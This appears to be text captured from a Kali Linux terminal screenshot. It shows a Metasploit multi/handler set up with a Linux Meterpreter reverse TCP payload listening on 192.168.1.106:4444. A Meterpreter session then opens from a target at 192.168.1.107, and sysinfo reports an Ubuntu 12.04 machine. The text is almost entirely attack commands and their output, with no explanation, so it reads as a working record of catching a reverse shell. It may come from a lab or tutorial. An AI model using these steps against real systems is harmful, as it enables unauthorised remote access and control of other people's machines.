 Applications Places Terminal Mon 01:43
root@kali: ~/Desktop
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set lhost 192.168.1.106
lhost => 192.168.1.106
msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.106 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49812) at 2018-01-01 01:43:04 -0500
meterpreter > sysinfo
Computer : 192.168.1.107
OS : Ubuntu 12.04 (Linux 3.2.0-23-generic-pae)
Architecture : i686
Meterpreter : x86/linux
meterpreter >